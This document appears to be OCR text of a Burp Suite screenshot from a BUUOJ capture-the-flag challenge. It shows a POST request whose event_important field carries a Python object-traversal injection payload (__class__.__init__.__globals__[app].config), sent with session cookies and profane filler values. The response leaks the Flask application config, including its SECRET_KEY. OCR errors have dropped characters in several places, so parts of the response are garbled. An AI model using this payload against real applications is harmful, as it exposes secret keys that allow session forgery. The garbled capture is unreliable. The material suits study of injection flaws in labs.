 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn
10 Connection: keep-alive
11 Referer: http://8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn/
12 Cookie: user=ImFkbWluIg.X3L9vw.Vjo-AqvLZVgpr5ZM6DZ3GaN_zSo;
events_sesh_cookie=
.eJwlzjEOgzAMRuG7eGb4HcdJ4DIosWPRFcpU9e5F6vqGT-9De5zzOmh7n_dcaH85beTC
ScIkmyeHFogkadN8dDUowjGmICJZng28WtHBpatwSdmOw5kZeeXsuWlvXAbqQKt5KthrF
2-uo5s8veuDrBJsVgGOAC10X_P8zzB9f1hHLi0.aDvT2A.560p2F_kc1dmF9zBMnwQAmg
nnho
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 event_name=fuck&event_address=your+mother&event_important=
__class__.__init__.__globals__[app].config
响应
美化 Raw Hex 页面渲染 \n
70 </form>
71 These are your current events:
72 <ul>
73
74
75 <li>
&lt;Config {&#39;ENV&#39;: &#39;production&#39;,
&#39;DEBUG&#39;: False, &#39;TESTING&#39;: False,
&#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None,
&#39;SECRET_KEY&#39;:
&#39;fb+wwn!n1yo+9c(9s6!_3o#nqm&amp;&amp;_ej$tez)$_ik36n8d7
o6mr#y&#39;, &#39;PE ANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(day 31), &#39;USE_X_SENDFILE&#39;:
False, &#39;SERVER_NAME& 9;: None,
&#39;APPLICATION_ROOT&#39; 9;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;
&#39;events_sesh_cookie&#39;,
&#39;SESSION_COOKIE_DOMAIN&#39; False,
&#39;SESSION_COOKIE_PATH&#39;: No e,
&#39;SESSION_COOKIE_HTTPONLY&#39;: rue,
&#39;SESSION_COOKIE_SECURE&#39;: False
&#39;SESSION_COOKIE_SAMESITE&#39;: None
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;:
datetime.timedelta(seconds=43200),
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
&#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SORT_KEYS&#39;:
True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False,
&#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;,
&#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;MAX_COOKIE_SIZE&#39;: 4093,
&#39;SQLALCHEMY_DATABASE_URI&#39;:
&#39;sqlite:///my.db&#39;,